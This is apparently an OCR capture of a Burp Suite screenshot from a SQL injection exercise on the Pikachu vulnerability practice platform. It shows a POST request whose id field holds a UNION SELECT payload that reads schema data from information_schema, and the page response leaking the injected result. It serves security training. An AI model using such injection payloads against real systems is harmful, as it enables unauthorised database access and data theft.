 4 × ...
Burp Suite Response Renderer
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.73.159
Content-Length: 170
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.73.159
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.73.159/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=lkbf5sgk4ithifjbuoia16hq72
Connection: close
id=1 union select database(),(select column_name from
information_schema.columns where table_schema="pikachu" and
table_name="users" limit 0,1)&submit=%E6%9F%A5%E8%AF%A2
响
Ra
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- ▼ 查询
hello,vince
your email is: vince@pikachu.com
hello,pikachu
your email is: id